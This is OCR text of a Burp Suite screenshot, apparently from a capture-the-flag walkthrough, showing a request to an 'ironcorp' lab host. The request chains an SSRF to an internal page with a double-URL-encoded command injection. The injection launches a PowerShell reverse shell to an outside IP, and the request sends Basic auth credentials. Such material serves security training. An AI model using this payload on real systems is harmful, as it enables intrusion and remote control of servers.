 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://admin.ironcorp.me:11025 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?r=
+http%3A%2F%2Finternal.ironcorp.me%3A11025%2Fname.php%3Fname%3DEquinox%7C%25%34%
39%25%36%65%25%37%36%25%36%66%25%36%62%25%36%35%25%32%64%25%35%30%25%36%66%25%37
%37%25%36%35%25%37%32%25%35%33%25%36%38%25%36%35%25%36%63%25%36%63%25%35%34%25%3
6%33%25%37%30%25%32%30%25%32%64%25%35%32%25%36%35%25%37%36%25%36%35%25%37%32%25%
37%33%25%36%35%25%32%30%25%32%64%25%34%39%25%35%30%25%34%31%25%36%34%25%36%34%25
%37%32%25%36%35%25%37%33%25%37%33%25%32%30%25%33%31%25%33%30%25%32%65%25%33%31%2
5%33%38%25%32%65%25%33%32%25%33%39%25%32%65%25%33%31%25%33%35%25%33%35%25%32%30%
25%32%64%25%35%30%25%36%66%25%37%32%25%37%34%25%32%30%25%33%31%25%33%33%25%33%33
%25%33%38 HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 04 Aug 2022 03:32:22 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.4
4 X-Powered-By: PHP/7.4.4
5 Content-Length: 2796
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <html>
11 <head>
12 <link href="
https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTLfLXmLeMSTt0jOXREfgvd
p8IYWnE9_t49PpAiJNvwHTqnKkL4" rel="icon" type="image/x-icon"/>
13 </script>
14 <title>
Hello
</title>
15 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
16 <STYLE>
17 body{
18 background:url(images/head.jpg);
19 background-size:100%700px;
20 background-repeat:no-repeat;
21 font-family:Tahoma;
22 color:white;
INSPECTOR